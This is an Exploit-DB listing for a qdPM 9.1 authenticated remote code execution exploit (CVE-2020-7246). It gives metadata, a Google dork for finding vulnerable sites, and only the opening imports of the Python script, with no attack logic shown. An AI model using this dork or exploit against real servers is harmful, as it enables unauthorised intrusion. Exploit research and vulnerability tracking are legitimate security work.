 EXPLOIT
DATABASE
qdPM 9.1 - Remote Code Execution (RCE) (Authenticated) (v2)
EDB-ID:
50944
CVE:
2020-7246
EDB Verified:
Author:
REDHATAUGUST
Type:
WEBAPPS
Exploit: / {}
Platform:
PHP
Date:
2022-05-25
Vulnerable App:
# Exploit Title: qdPM 9.1 - Remote Code Execution (RCE) (Authenticated)
# Google Dork: intitle:qdPM 9.1. Copyright © 2020 qdpm.net
# Date: 2021-08-03
# Original Exploit Author: Rishal Dwivedi (Loginsoft)
# Original ExploitDB ID: 47954 (https://www.exploit-db.com/exploits/47954)
# Exploit Author: Leon Trappett (thepcn3rd)
# Vendor Homepage: http://qdpm.net/
# Software Link: http://qdpm.net/download-qdpm-free-project-management
# Version: <=1.9.1
# Tested on: Ubuntu Server 20.04 (Python 3.9.2)
# CVE : CVE-2020-7246
# Exploit written in Python 3.9.2
# Tested Environment - Ubuntu Server 20.04 LTS
# Path Traversal + Remote Code Execution
# Exploit modification: RedHatAugust
#!/usr/bin/python3
import sys
import requests
from lxml import html
from argparse import ArgumentParser
session_requests = requests.session()